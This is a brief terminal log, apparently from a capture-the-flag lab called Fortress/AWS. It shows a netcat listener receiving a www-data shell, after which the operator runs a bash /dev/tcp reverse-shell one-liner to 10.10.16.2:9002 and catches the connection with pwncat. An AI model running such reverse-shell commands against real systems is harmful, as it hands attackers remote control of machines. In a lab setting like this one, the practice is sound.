 manjaro Fortress/AWS » nc -lvnp 9001
Connection from 10.13.37.15:55251
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@45c3c0b06044:~/web$ bash -c 'bash -i >& /dev/tcp/10.10.16.2/9002 0>&1'
< bash -c 'bash -i >& /dev/tcp/10.10.16.2/9002 0>&1'
manjaro ~ » pwncat-cs -lp 9002
/usr/lib/python3.11/site-packages/paramiko/transport.py:178: CryptographyDeprecationWarning: Blowfi
sh has been deprecated
'class': algorithms.Blowfish,
[15:47:17] Welcome to pwncat 🐈! __main__.py:164
[15:47:49] received connection from 10.13.37.15:55280 bind.py:84
[15:47:59] 10.13.37.15:55280: registered new host w/ db manager.py:957
(local) pwncat$